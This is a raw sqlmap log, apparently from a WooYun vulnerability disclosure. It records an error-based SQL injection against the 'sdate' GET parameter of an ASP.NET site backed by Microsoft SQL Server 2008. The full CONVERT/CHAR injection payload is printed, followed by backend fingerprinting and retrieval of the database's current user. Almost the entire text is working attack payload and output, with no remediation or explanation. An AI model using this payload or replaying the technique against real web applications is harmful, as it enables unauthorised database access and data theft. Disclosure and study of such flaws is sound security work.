 ---
Parameter: sdate (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: its=11&dfs=0&jq=0&sdate=') AND 1836=CONVERT(INT,(SELECT CHAR(113)+C
HAR(112)+CHAR(98)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1836=1836) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113))) AND ('
VSbZ'='VSbZ
---
[18:09:15] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[18:09:15] [INFO] testing Microsoft SQL Server
[18:09:15] [INFO] confirming Microsoft SQL Server
[18:09:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[18:09:16] [INFO] fetching current user
[18:09:16] [INFO] retrieved: james
current user: 'james'
[18:09:16] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times, 500 (Internal Server Error) - 11 times
[18:09:16] [WARNING] too many 4xx and/or 5xx HTTP error codes could mean that so
me kind of protection is involved (e.g. WAF)
[18:09:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org